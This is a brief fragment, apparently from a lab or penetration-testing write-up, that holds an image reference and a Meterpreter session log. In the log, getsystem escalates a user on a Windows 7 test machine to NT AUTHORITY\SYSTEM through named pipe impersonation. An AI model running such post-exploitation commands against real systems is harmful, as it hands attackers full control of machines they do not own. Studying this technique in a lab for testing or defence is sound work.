 meterpreter > getuid
Server username: IEWIN7\IEUser
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM